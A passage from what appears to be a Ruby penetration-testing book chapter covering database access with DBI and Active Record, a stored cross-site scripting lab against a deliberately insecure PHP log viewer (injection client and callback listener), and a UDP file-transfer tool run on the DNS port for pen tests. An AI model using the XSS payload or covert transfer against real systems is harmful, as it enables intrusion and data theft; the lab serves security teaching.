Our table is now created. Let’s put in some data so that we can do something useful with it. We will generate two insert statements to add content to the database and execute them from the returned statement. We assign our query to qstring, inserting the fields name and homepage into the people table. We assign the values of two different people and home pages. We will string together a one-liner to submit our query, again using our database handle to prepare our query for execution. The prepare method generates a statement handler that we can then execute. Note that in a real use case, we would put some error handling in this script.
Now that we have data, let’s get our data out again. We will generate a select statement to pull all the data from our table and print it to the screen. Let’s look at the code.
qstring = "select ∗ from people"
q = dbh.prepare(qstring)
q.execute()
q.each do |row|
print "ID: #{row[0]}, Name: #{row[1]}, HomePage: #{row[2]} "
end
We generate a select statement to select all items in the people table. We prepare our statement handler, assign it to q, and execute it. Our query is returned, and we can access the return information from q. By looking at each element of q and assigning it to the row variable, we put our data in an array where we can print it. Figure 4.7 shows the expected output of our person.rb script.

FIGURE 4.7 Output from DBI Example, person.rb
Using Active Record
We now know how to do basic manipulation with DBI. But much of what we did interacted with the database without really using objects. We dealt with each query as an array. Dealing with the data didn’t really have the same feel as the rest of our Ruby interactions. Active Record will allow us to bridge this gap. To see how we can abstract all the SQL statements and treat the database tables like objects, we will use Ruby and Active Record with the table we already created in the database.
Active Record is a Ruby on Rails module. While we don’t have to use Rails to be able to use it, we do have to include an extra module. Including the rubygems module will allow us access to Rails gems without having to work within the Rails framework. Let’s look at how to set up Active Record to connect to our database.
#!/usr/bin/ruby
require ’rubygems’
require ’active_record’
ActiveRecord::Base.establish_connection(
:adapter => ’postgresql’,
:username => ’test’,
:database => ’test’
)
We include our rubygems module to allow us to import the code from our activerecord module, as activerecord is a Ruby gem. To establish our connection to the database we use the establish_connection method of the ActiveRecord Base class. We pass in three named options: the adapter we will use, the username, and the database we will connect to. In this case, we will continue to use our PostgreSQL connection and use “test” as both the username and the database name. We now have set up our connection to the database. Further actions with Active Record won’t have to specify any of this information; it will be implied.
NOTE
In our example, we aren’t using a password for our database. But in a real-world scenario, this is likely. We would use it the same way as we handled the username symbol, with :password => ’password’.
Let’s set up a wrapper around the people table. We did something subtle to prepare for this situation by naming our table people. ActiveRecord helps us abstract much of what is going on in the database, but one piece that is critical to our understanding is how ActiveRecord converts our data into objects. ActiveRecord uses plurals to help describe what a table holds. Just as in English, if we had a group of persons, we would refer to them as people. The same is true with ActiveRecord. We have a table with person data in it; thus, when we reference a Person object, ActiveRecord knows it should look in the people table to find information about that Person. The same would be true for a table that stored data about gnomes. The table itself would be called Gnomes, but each object would be a Gnome object. Now that we understand how the table is set up, let’s set up our class and pull all the records from the database.
class Person < ActiveRecord::Base
end
print "Fetching all records "
Person.all.each { |p| print "ID: #{p.id} Name: #{p.name} HomePage: #{p.homepage} "}
We create our person class and include the ActiveRecord::Base class. This includes all the default Active Record code and methods to handle database interaction between our class and the database. Next, we fetch all the records from the database. We use the Person class to fetch all Persons from the People database. We iterate through each record and print it. Notice that our class has already set up our accessors so that we can read and write to these records at will.
Fetching all the information from the table required no knowledge of SQL, and was easily managed by the Ruby conventions with which we are familiar. Active Record goes further, giving us native methods for querying for specific records as well. The Active Record code auto-creates methods to search based on the fields that were discovered in the database. Let’s look at an example.
print " Fetching individual records "
ryan = Person.find_by_name(’ryan’)
print "ID: #{ryan.id} Name: #{ryan.name} HomePage: #{ryan.homepage} "
In our code, we use the find_by_name method of the Person class. Ruby auto-creates a find_by method for each field in the database. This lets us search by any of the fields. In this case, we assign the returned record to a variable, and then print our information the same way we did with our table dump.
TIP
Active Record is exceptionally flexible. While we have looked at one way to perform a few different tasks, there are many ways to accomplish each task. The best way to learn about these is to look at the API documentation and experiment. Use the example in this chapter, and try other methods from the API documentation at http://ar.rubyonrails.org/classes/ActiveRecord/Base.html.
Now that we know how to search for records, let’s look at creating a record. We will create our record through a special method in Active Record that allows us to create a record if it doesn’t exist, but will retrieve the record if it does. We frequently use this type of method if we want to have unique records in our database based on some criteria. Let’s look at the code example.
ed = Person.find_or_create_by_name(:name => ’ed’,
:homepage => ’http://www.counterhack.net’)
print "ID: #{ed.id} Name: #{ed.name} HomePage: #{ed.homepage} "
We use our Person class to find_or_create_by_name a record with the name ed. If the record needs to be created, we want it to create it and assign the home page as well. We store our variable and print it. When we run our code, we can run it multiple times. We will only ever see one instance of ed. If we wanted a new ed for every execution of our script, we would change our code to use create_by_name. Then it would never try to find the old instance, and we can see eds multiplying like Agent Smith from The Matrix. Figure 4.8 shows our execution of our new Active Record script.

FIGURE 4.8 Active Record in Action
We have looked at two ways of accessing data in a database and looked at the differences in output. Regardless of the situation, we can dump data from a database quickly and even modify and create records if necessary. We have only skimmed these methods. Trying the different methods in the DBI and Active Record classes is the best way to become more proficient in both of these access methods.
Network Operations
The ability to easily manipulate binary protocols makes Ruby ideal for communicating with complex binary protocols. This section focuses on the basics of reading and writing to network sockets. We will explore TCP and UDP communications by looking at clients and servers individually, and investigating multiple methods for handling incoming connections and concurrency.
Client communications
In Chapter 2, we touched on client communications with Python, and again in Chapter 3 with Perl. Now, using Ruby, we will see similarities to the previous code, and we will build on it in the final project of this chapter. Let’s start with a basic TCP class that we can use to send raw HTTP requests.
Sometimes system administrators make compromises in security for a little ease of use. Let’s examine a hypothetical case. Our system administrator has created a top-secret PHP script called logview.php in order to look at server logs from anywhere. Since the script isn’t linked anywhere, our administrator feels it’s secure enough in the Web root. Let’s look at the steps the administrator has taken to create and allow his Web script to work.
<?php
print "<pre>" ;
print passthru(’cat /var/log/apache2/access.log’);
?>
The PHP code prints out a pre HTML tag to indicate that the output has been preformatted. It then executes the cat command on the Web access log and uses the PHP passthru command to print the output to the screen. This is a quick and easy log viewer with a critical vulnerability. It does no output cleansing. So, if we create a script that injects HTML into the log, the PHP script will happily render it in our unsuspecting administrator’s Web browser. In order for this to work, our system administrator has also changed the mode on the Apache log directory to be world-readable.
To reproduce this, add the code to /var/www/viewlog.php and execute the commands chmod 755 /var/log/apache2 and chmod 644 /var/log/apache2/∗. Then verify that the Web server is started, and the rest of the examples in this chapter should work.
Knowing this vulnerability, we have decided to craft a Ruby script that will connect to our sys-admin’s Web server and make a request with malicious HTML in the User-Agent field. Let’s walk through the workflow and code required to generate our HTTP attack script:
a. Open a connection to the vulnerable Web server.
b. Make a request for the / page with a malicious script in the User-Agent field.
c. Retrieve and print the output from the request to the screen.
d. Wait for the administrator to run the script.
a. Open a socket, and wait for the administrator to run the script.
b. Receive the HTTP request from the administrator’s Web browser, and print the data to the screen.
c. Return a 200 code to the administrator’s Web browser, indicating that everything was okay.
#!/usr/bin/ruby
require ’socket’
host = ’localhost’
xss_loc = "<script src=’http://localhost:8080/’></script>;"
naughty_request = "GET / HTTP/1.1
Host: #{host}
User-Agent: #{xss_loc}
"
s = TCPSocket.open(’localhost’,80)
s.print naughty_request
print "Got response: "
while line = s.gets
print line
break if line.downcase.include? ’</html’
end
We set up our Ruby script and include the socket module. Then we define the host we will connect to, and the malicious HTML we will insert. In order for the HTML to be valid, we will need to use single quotes. Apache will escape double quotes, but not single quotes. Lastly, we set up our malicious request. Our request issues a GET command to the server requesting the root page of the Web server using HTTP 1.1 syntax. We include the host name of our target server and add a User-Agent field with our malicious HTML in it.
Now that our framework is set up, we create a socket object using the TCPSocket open method using the host name and port for our target server. The socket will behave like any generic socket. So, regardless of the type of socket we open, these commands will be identical. We use the socket’s print method to send data to the remote server. In this case, we are sending our malicious HTTP request to the server. We want to see what comes back so that we know our request worked. To do this, we set up a loop that gets data from the remote host one string at a time with the gets method, and prints it to the screen until we receive a close HTML tag. Once we receive the close HTML tag, we stop reading and close the connection.
We now have a script that will connect to the server, send a malicious HTTP request, and print our result to the screen. If we execute the request, we should be able to look in our Web server request log in /var/log/apache2/access.log and see our malicious HTML. When our administrator next views the logs, the browser will see the malicious HTML and execute a request in the background to grab a script from localhost on port 8080. We could deliver almost any script to the browser. For the purpose of this example, we need a server that will log the connection so that we know what was executed, and then return an empty message. This way, the browser continues rendering and our sys-admin is none the wiser.
Server communications
Now let’s look at server communications. We need to create a server that will listen on port 8080. When an incoming connection occurs, we want to record the request information and return something to the browser to let it know there is no content. This allows the Web page that called our script to finish rendering. The first thing we want to do is create a listening socket. To do this, we use the TCPServer class. The TCPServer class allows us to accept new connections as socket objects. Once we have the socket objects, we can use the same methods we used in our client example. Let’s set up our return information and create the listening socket.
#!/usr/bin/ruby
require ’socket’
banner = "HTTP/1.1 200 OK
Date: Thu, 1 Apr 1977 01:23:45 GMT
Content-Length: 0
Connection: close
Content-Type: text/html "
server = TCPServer.open(’localhost’,8080)
We include our socket module and create a banner that returns a 200 OK message. This tells the Web browser that the query was accepted and everything is okay. Next, we set up headers to indicate that there is no content, providing date and content-type information to make browsers happy. We end with two newlines so that the browser knows our message is finished. The banner message is what we provide to any connection regardless of what is requested. All we are interested in is who requested our page, and from where they were referred to us. Once we know that information, we want them to go away. Our TCPServer open method takes two options: the host to bind the socket to, and the port. If we didn’t specify localhost it would listen to the world, and we don’t want just anybody to connect to our script.
Our next step is to create a loop that will accept incoming requests, process the request for the information we want to log, and send the client on its way. Once we have the information we want, we can print it to the screen for logging purposes and wait for the next connection. To do this, we go into an endless loop waiting for incoming connections. The only way to stop our script will be to issue a Ctrl+c sequence.
loop {
client = server.accept
req = client.recv(1024).split(" ")
We create an endless loop and use the TCPServer accept method to accept new connections. Our script will hang until a new connection comes in, so we don’t have to do any magic to keep polling for new connections. Once a new connection is made, the socket is assigned to the client variable. Incoming HTTP connections will not wait for us to send anything; they will start the conversation by sending us their HTTP request. We receive that request and split it into individual lines, assigning the resultant array to the req variable. From here, we want to parse the input for important header information in order to log and then make the client go away.
headers = {}
req.each do |line|
k,v = line.split(’:’,2)
headers[k] = v
end
print "#{Time.now} - #{client.peeraddr.last} "
print " #{headers[’Referer’]} - #{headers[’User-Agent’]} "
We create a new hash called headers and process our request lines by assigning each line in our loop to the line variable. Each line of the header will be a string containing a key-value pair separated by colons. We use the split method of the String class to generate our key-value pairs and assign them to k and v, respectively. Then we use our hash to store our key-value pair so that we can directly access only the fields we want. Once our headers are parsed, we print the time and remote address of the client. The socket’s peeraddr variable contains an array with connection information. The last element of the array contains the IP address of the remote host. We take that and print the information, along with the referring page and the client’s User-Agent, to the screen. This will be helpful when generating our final report for the engagement.
client.puts banner
client.close
}
Finally, we send the banner to our client so that the Web browser will continue rendering the page and close out the socket. This will clean up our connections and allow us to go about more important tasks — such as accepting new connections. Let’s take a look at our final code.
#!/usr/bin/ruby
require ’socket’
banner = "HTTP/1.1 200 OK
Date: Thu, 1 Apr 1977 01:23:45 GMT
Content-Length: 0
Connection: close
Content-Type: text/html "
server = TCPServer.open(’localhost’,8080)
loop {
client = server.accept
req = client.recv(1024).split(" ")
headers = {}
req.each do |l|
k,v = l.split(’:’,2)
headers[k] = v
end
print "#{Time.now} - #{client.peeraddr.last} "
print " #{headers[’Referer’]} - #{headers[’User-Agent’]} "
client.puts banner
client.close
}
Once our server is started, we can use the viewlog.php page to cause our browser to connect to the server and trigger the events we want to emulate in the real world. Let’s call this script xss_server.rb and start it listening. In the background, we go to our Web page, and Figure 4.9 shows the output. We have now looked at how to create clients and servers in Ruby. Along the way, we have created a neat way to take advantage of poorly secured tools, and created some code we can add to our pen-testing toolkit.

FIGURE 4.9 Incoming Connection to xss_server.rb Server
Putting It All Together
We have examined many finer aspects of Ruby and their use for pen testing. Now let’s put these concepts together. We mentioned that Ruby is good for handling binary protocols at the beginning of the chapter. Let’s create a new file transfer protocol. It will perform one basic task: Send a file to a remote server. Since it’s not incredibly complex, we shall dub it the Dumb File Transfer Protocol or DFTP for short.
To create our DFTP communication, we create a Ruby DFTP module that can be included in scripts. This allows us to use a server and client class to communicate easily. First let’s decide how our protocol will work. We need some security to prevent unwanted persons from sending files to our servers, so let’s create a basic authentication system. With a shared key system, both sides of the communication will need to know what the key is in order to communicate. Controlling both sides makes authentication pretty easy.
DFTP is going to be used in pen tests, so it would be handy if it could communicate over the domain name system (DNS) port, UDP port 53. So let’s make our protocol UDP-based. For initiation, our protocol will send a bit indicating that we’re about to send a file, our shared key, and the name of the file. If the server is going to accept our file, it will send us back a bit to indicate that everything is okay, and then it will send us a session ID to use when sending the file. That way, our server can handle multiple sessions at once. Finally, once the client gets the session, it needs to start sending packets. Because UDP is not a reliable protocol, we need a way to put the packets back together if they arrive out of order. We will number each packet so that the server can put them back together.
#!/usr/bin/ruby
module DFTP
class DFTPBase
attr_reader :host,:port
@@Read = "�01"
@@Write = "�02"
def initialize(host,port,key)
@host,@port,@key = host,port,key
@sock = UDPSocket.new
end
end
We use the module keyword to create our DFTP module. Our first class will contain basic code for the client and server. This will allow us to reduce code duplication. We will include this class in our client and server classes, and if any of these need changing, we only have to change our code in one place. Our HTTPBase class will take care of including our socket module that we will need for UDP communication. We haven’t seen the @@ before, but this symbol is used for class variables. These are variables that are set on a per-class basis instead of per instance. In this case, read and write will always have the value of binary 1 and binary 2 in our packet to easily indicate what type of request we are using, so we don’t need them to change on a per-instance basis. Our final portion of the base class is to create an initialize method for when our objects are created. We will set the instance variables for host, port, and communication key. Then we will create the UDP socket we will need for communication in both the client and server.
class DFTPClient < DFTPBase
def send_file(fn,contents)
contents = contents.split(’’)
req = ""
req << @@Write.to_s + @key + "�00" + fn + "�00"
@sock.send(req,0,@host,@port)
optstr,client = @sock.recv(1024)
ses = optstr[1..-1].split("�00").first if optstr[0] = "�01"
i = 1
while contents.size > 0
msg = ""
msg << "#{ses}�00#{i}�00"
msg << "#{contents.shift(1022 - msg.size)}�00"
@sock.send(msg.to_s,0,@host,@port)
i = i + 1
end
end
end
Our next step is to create our client code. We create a new class and incorporate the code from our base class. Next, we create a method called send_file that takes two options: our filename and the data. So that we can treat our string as an array, we take our file contents and we split them on each character. This allows us to easily shift our array and get out characters. Next, we create our request string. The string consists of our write value and our key, terminated by a null character (�00); and then the name of the file, also terminated by a null character. We use the socket we created as part of our initialization to send our request to our host and port. The 0 value is the flags value of the send method. We don’t need to set any special flags on our packet, so we leave the value as 0.
Next, we receive our packet back from the server. The recv method returns two things: the data it received, and information about where the data came from. We ignore that information and parse our binary string. We know our first character should be an ASCII 1. So we verify that the bit is set, take the rest of the information up to the null character, and assign it to the ses variable. Now that we have negotiated our session, we will start sending data to the server.
NOTE
If there are problems communicating between our client and server, both components may hang while they wait on output that may never get there. We can restart both pieces and try again if it fails. If we were going to use this in the real world, additional error handling would help us overcome these challenges.
We initialize the counter to 1 for our while loop. While we still have data in our contents array, we create a new message. We add our session and packet counter value to the message with null character separators. Finally, we add the next slice of file contents and another null terminator. We do some math to ensure that our packet is limited to 1,024 characters so that our packet will go through. We send each chunk until we are done. We now have a way to send files with our DFTP module. Let’s figure out how to receive them.
class DFTPServer < DFTPBase
def initialize(host,port,key)
super(host,port,key)
@sock.bind(@host, @port)
@sessions = {}
end
We create our DFTPServer class, but we need a little more setup than the client class. We create a new initialize class using the super method to call the DFTPBase class’s initialization method. Next, we create our listener using the bind method of our instance’s sock variable. We also create a storage hash for sessions. This will help us support multiple simultaneous file transfers. Only when we get the last packet for each session will we write out the session’s file.
def run
loop {
rkey,rfile,type,data,pkt,ses,last = nil
text, sender = @sock.recvfrom(1024)
Our next step will be to create a method that will cause our server to start processing incoming connections. We want the server to run until we issue a break control sequence (Ctrl + c). We create a loop and initialize our variables. Rkey will be the key the client passes to our server and rfile will store the remote filename. Our type will be the type of command that our client wishes to execute. In this case, we will only be processing writes. Data, pkt, and ses we used in the client code as well, and last will be used to indicate when we have gotten the last packet in a session. We receive our code from the client and store the data in the text variable, and the sender information in our sender variable. Now that we have our message, we have to figure out how to process it.
if text.start_with? @@Read or text.start_with? @@Write
type = text[0]
rkey,rfile = text[1..-1].split("�00")[0,2]
else
ses = text[0..text.index("�00")-1]
pkt = text[ses.size+1..text.index("�00",ses.size+1)-1]
data = text[(ses.size + pkt.size + 2)..-2]
ses = ses.to_i
pkt = pkt.to_i
last = 1 if text.size < 1022
end
If our packet contents start with the read or write character, we know we have a read or write request. We set the type variable to that first character, and set the rkey and filename variables based on the null-separated values we expect. If the first character is something else, which our session should always be, we try to parse it like a data packet. We take the session as the first character up to the first null. The data from the first null to the second null is our packet number. The rest of the packet is our file data. We turn ses and pkt back into integers, and check to see if the information we got had fewer than 1,024 characters. If it did, that should be our last packet, as we have been making sure to send 1,024 characters each time we send our UDP packets.
if type and rkey == @key
if type == @@Write[0]
ses = Time.now.to_i
@sessions[ses] = {:file => rfile, :data => []}
@sock.send("�01#{ses}�00",0,sender.last,sender[1])
end
elsif ses and @sessions.has_key? ses.to_i
@sessions[ses][:data][pkt.to_i] = data
if last == 1
f = File.new(@sessions[ses][:file],"w")
f.puts(@sessions[ses][:data].to_s)
f.close
@sessions.delete(ses)
end
end
}
end
end
end
Now we have all the core information required to process our packet. So we determine if the type variable was set. If it was, and it was equal to write, we initialize a new session. Our session ID is the current time in integer format. This is not overly secure, but it is secure enough for what we are doing. We create a new session with our session ID and create a new hash to hold our filename and data. Our data will be stored in an array. This lets us store each packet in its own field numbered by the packet number. This lets us receive packets out of order and still put them back together. Once the session is initialized, we return the session information to the client so that the client knows it can start sending data.
If no type was set, we are getting a continuation of a session. If the session is set, and the session exists in our session hash, we continue processing the packet. If the session exists, we add the data to the data array in our session. If this was the last packet, we write out our file. We open a new file handle with the filename that the client passed us, and write data from our array into the file. We convert the array to a string to reassemble it for easy storage. Once we write the information to the file, we close the file and delete the session. We have now successfully transferred a file. Our module is finished. Now we only have to write the scripts that will use the new DFTP module we created. We save our file as DFTP.rb so that Ruby will know how to load the file when we include it.
Now we create our client code. Because we’ve included most of the important code in our module, our client code is simple. We need to open the file we want to send, create a new DFTP client class instance, and send the data.
#!/usr/bin/ruby
require ’DFTP’
file = File.open(ARGV[0],"r").read()
c = DFTP::DFTPClient.new(’localhost’,53,’abc123’)
c.send_file(ARGV[1],file)
Our code includes the DFTP module the same way we include any of the built-in modules: with the require keyword. To read in our data, we use the familiar File class to open the first argument passed to the script in read mode and store the data in the file variable. We create a DFTPClient instance to connect to localhost on port 53, the DNS port. We set our key to abc123.
WARNING
This code is not particularly secure. Not only is our key overly simple for the sake of this example, but very few security considerations have been added to ensure stability or confidentiality of operations using this code. Therefore, it is highly ill-advised to use this code “as-is” anywhere where actual security is required.
Finally, we send the file using the filename (from our second argument) and the data we read in from the file. It is that simple. Now let’s look at our server class.
#!/usr/bin/ruby
require ’DFTP’
c = DFTP::DFTPServer.new(’localhost’,53,’abc123’)
c.run
Our DFTP server code is even simpler. We include our module and create a new DFTPServer instance with the same information. We use the run method to start listening, and the script will continue to run until we kill it. To test this, let’s run the server in the background by calling ./DFTP_server.rb &. We create a text file with some basic information in it and then run ./DFTP_client.rb <filename> <new_filename>. Once the client script exits, we should now see the new file in the directory. Look at Figure 4.10 to see the output.

FIGURE 4.10 Output of Our DFTP Session
Summary
We have exercised the concepts of classes, modules, and advanced string and object manipulation using examples throughout this chapter. These exercises will help when we encounter situations where converting between data types is important. Whether we are manipulating binary protocols, parsing specific types of files, or using databases, Ruby has a number of features to help us do our job better.
With these basic tasks behind us, we will be better prepared to work with Metasploit programming in Chapter 9 and when we examine exploitation and post-exploitation tasks in Chapter 10.
ENDNOTES
1. For more on the Metasploit Framework, visit www.metasploit.com.
2. More information on Mixins is available at www.ruby-doc.org/docs/ProgrammingRuby/html/tut_modules.html#S2.